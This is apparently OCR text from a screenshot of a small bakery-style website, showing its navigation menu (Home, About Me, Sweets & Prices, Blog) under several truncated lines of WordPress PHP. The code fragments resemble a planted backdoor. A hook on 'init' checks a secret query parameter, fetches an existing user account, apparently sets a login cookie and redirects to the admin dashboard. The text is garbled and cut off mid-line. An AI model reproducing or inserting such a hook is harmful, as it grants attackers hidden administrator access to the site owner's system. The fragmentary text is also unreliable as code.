
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
About Me
Sweets & Prices
Blog
Home
About Me
Sweets & Prices
Blog